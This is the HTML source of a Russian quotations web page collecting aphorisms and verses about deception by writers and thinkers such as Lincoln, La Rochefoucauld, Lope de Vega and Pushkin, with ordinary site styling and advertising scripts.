  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/62972">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/citaty/citaty-ob-obmane/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты Об Обмане"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/citaty/" itemprop="item name">Цитаты</a></span>
                </div>
                <h1 itemprop="headline">Цитаты Об Обмане</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Цитаты Об Обмане"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                17 мая 2021
              </div>
            </div>
          </header>
          <div class="c_single post-62972 post type-post status-publish format-standard hentry category-citaty">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Мир желает быть обманутым, пусть же его обманывают.<br>
                Карло Караффа</p>
                <p>Можно все время дурачить некоторых, можно некоторое время дурачить всех, но нельзя все время дурачить всех.<br>
                Авраам Линкольн</p>
                <p>Можно дурачить слишком многих слишком долгое время.<br>
                Джеймс Тербер</p>
                <p>Нам приходится вас обманывать, чтобы сохранить ваше доверие.<br>
                Мечислав Шарган</p>
                <p>У легковерного много общего с легкоперевариваемым.<br>
                Доминик Опольский</p>
                <p>Когда нам удается надуть других, они редко кажутся нам такими дураками, какими кажемся мы самим себе, когда другим удается надуть нас.<br>
                Франсуа Ларошфуко</p>
                <p>Гораздо легче обманывать других, чем не обманывать себя самого.<br>
                Марсель Жуандо</p>
                <p>Все люди рождаются правдивыми, а умирают обманщиками.<br>
                Люк де Вовенарг</p>
                <p>Чтоб доверие было прочным, обман должен быть длительным.<br>
                Дон-Аминадо</p>
                <p>Женщина может играючи обмануть сотню мужчин, но только не другую женщину.<br>
                Мишель Морган</p>
                <p>Женщины обманывают, чтобы скрыть свои чувства, мужчины — чтобы показать чувства, которых нет.<br>
                Анри де Монтерлан</p>
                <p>Себя мы обманываем по нашим потребностям, других — по нашим возможностям.<br>
                Владислав Гжегорчик</p>
                <p>Человек, не способный обмануть самого себя, едва ли сможет обмануть других.<br>
                Марк Твен</p>
                <p>Обманщик тот, кто берет, зная, что не сможет вернуть.<br>
                Публилий Сир</p>
                <p>Способен на любой обман тот, кто привык делать из черного белое и из белого черное.<br>
                Овидий</p>
                <p>Никогда один человек не мог обмануть всех, да и все не могли обмануть одного человека.<br>
                Плиний Младший</p>
                <p>Другого, пожалуй, и обманешь, самого же себя никто не обманет.<br>
                Неизвестный автор</p>
                <p>Обманом обойти закон.<br>
                Неизвестный автор</p>
                <p>Скрывать обман — это тоже обман.<br>
                Неизвестный автор</p>
                <p>Приводить доказательства, ссылаясь на древних правителей если не глупость, то обман.<br>
                Хань Фэй-цзы</p>
                <p>Где правда проступает сквозь туман,<br>
                Там терпит поражение обман…<br>
                Фирдоуси</p>
                <p>Если просит чистый духом у обманщика поддержки,<br>
                То с обманщиком отныне он разделит и грехи.<br>
                Враг, что мудр и много знает, друга может быть ценней.<br>
                Мудрость уважать пристало у врагов и у друзей.<br>
                Ас-Самарканди</p>
                <p>Обман и сила — вот орудие злых.<br>
                Алигъери Данте</p>
                <p>Не жди добра, кто злое сотворил,<br>
                Обманщик будет в свой черед обманут.<br>
                Джефри Чосер</p>
                <p>Люди так простодушны и так поглощены ближайшими нуждами, что обманывающий всегда найдет того, кто даст себя одурачить.<br>
                Никколо Макиавелли</p>
                <p>Быть легковерным — глупо и опасно,<br>
                И легковерье — это путь страданий.<br>
                Но видеть без разумных оснований<br>
                Кругом обман — не менее ужасно.<br>
                Лопе де Вега</p>
                <p>Кто раз умеет обмануть,<br>
                Тот много раз еще обманет.<br>
                Лопе де Вега</p>
                <p>На сто обманутых красавиц,<br>
                Каков бы ни был средь людей их чин,<br>
                Всегда пятьсот обманутых мужчин.<br>
                Лопе де Вега</p>
                <p>Вернейший способ быть обманутым — это считать себя хитрее других.<br>
                Франсуа де Ларошфуко</p>
                <p>В любви обман почти всегда заходит дальше недоверия.<br>
                Франсуа де Ларошфуко</p>
                <p>Когда нам удается надуть других, они редко кажутся нам такими дураками, какими кажемся мы самим себе, когда другим удается надуть нас.<br>
                Франсуа де Ларошфуко</p>
                <p>Люди не могут утешаться, когда их обманут враги или изменят им друзья; но когда они обманывают сами себя, они бывают порой довольны.<br>
                Франсуа де Ларошфуко</p>
                <p>Порою легче стерпеть обман того, кого любишь, чем услышать от него всю правду.<br>
                Франсуа де Ларошфуко</p>
                <p>Притворяясь, будто мы попали в расставленную нам ловушку, мы проявляем поистине утонченную хитрость, потому что обмануть человека легче всего тогда, когда он хочет обмануть нас.<br>
                Франсуа де Ларошфуко</p>
                <p>Так же легко обмануть себя и не заметить этого, как трудно обмануть другого и не быть изобличенным.<br>
                Франсуа де Ларошфуко</p>
                <p>Своим недоверием мы оправдываем чужой обман.<br>
                Франсуа де Ларошфуко</p>
                <p>Божественная справедливость допускает… чтобы дьявол безнаказанно обманывал людей, но не терпит, чтобы эти люди, несчастным образом обманутые и совращенные им, остались безнаказанными.<br>
                Бенедикт Спиноза</p>
                <p>Проглотить обман способны многие, но разжевать его — лишь единицы.<br>
                Джордж Савил Галифакс</p>
                <p>Мужчине легко обмануть женщину притворными клятвами, если только он не таит в душе истинной любви к другой.<br>
                Жан де Лабрюйер</p>
                <p>Скажите страстно влюбленному мужчине, что возлюбленная обманывает его, представьте ему двадцать свидетелей неверности его возлюбленной, и можно держать пари, ставя десять против одного, что несколько любезных слов ее опровергнут все свидетельства обвинителей.<br>
                Джон Локк</p>
                <p>Обмануть дьявола не грешно.<br>
                Даниэль Дефо</p>
                <p>Серьезность — в самой природе обмана.<br>
                Антони Эшли Купер Шефтсбери</p>
                <p>Тот, у кого тонкий нюх на всякого рода намеки и выпады, принимает самые невинные слова за обман и подстрекательство — зато на вопиющие пороки и заблуждения обращает внимание только в книгах.<br>
                Джозеф Аддисон</p>
                <p>Кто так часто обманывает тебя, как ты сам?<br>
                Бенджамин Франклин</p>
                <p>Ничто нечестное не может быть действительно благодетельным.<br>
                Бенджамин Франклин</p>
                <p>Мы порицаем всякий обман, всякое нарушение слова, потому что считаем, что свобода и широта общения между людьми находятся в полной зависимости от верности обещаниям.<br>
                Дэвид Юм</p>
                <p>Природа никогда не обманывает нас; это мы сами обманываемся.<br>
                Жан Жак Руссо</p>
                <p>Искусство нравиться — это искусство обманывать.<br>
                Люк де Клапье Вовенарг</p>
                <p>Лжец — человек, не умеющий обманывать; льстец — тот, кто обманывает обычно лишь глупцов.<br>
                Люк де Клапье Вовенарг</p>
                <p>Иногда достаточно обругать человека, чтобы не быть им обманутым!<br>
                Козьма Прутков</p>
                <p>Ах, обмануть меня не трудно.<br>
                Я сам обманываться рад!<br>
                Александр Сергеевич Пушкин</p>
                <p>Я всегда повторял и буду повторять, что обманщик в конечном счете обманывает самого себя.<br>
                Мохандас Карамчанд Ганди</p>
                <p>Случается, что обман приносит успех, но он всегда кончает жизнь самоубийством.<br>
                Халиль Джебран Джебран</p>
                <p>Нет ничего труднее, чем не обманывать самого себя.<br>
                Людвиг Витгенштейн</p>
                <p>Если считать фокусы за обман, то еще неизвестно, кто именно обманут. Может быть, и сам фокусник обманывается насчет себя самого.<br>
                Павел Александрович Флоренский</p>
                <p>Обманщик, предавший однажды самого себя, идет крадучись, и ему уже не вернуться назад.<br>
                Эмманюэль Мунье</p>
                <p>Если ты меня обманываешь, я того и хочу.<br>
                Морис Бланшо</p>
                <p>Легче всего обмануть того, кто влюблен в себя.<br>
                Роберт Вальзер</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-17">
            <meta itemprop="dateModified" content="2021-05-17">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/citaty/citaty-ob-obmane/" content="Цитаты Об Обмане">
            <meta itemprop="description" content="Мир желает быть обманутым, пусть же его обманывают. Карло Караффа Можно все время дурачить некоторых, можно некоторое время дурачить всех, но нельзя все...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/citaty/citaty-ob-obmane/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='62972' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="97"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
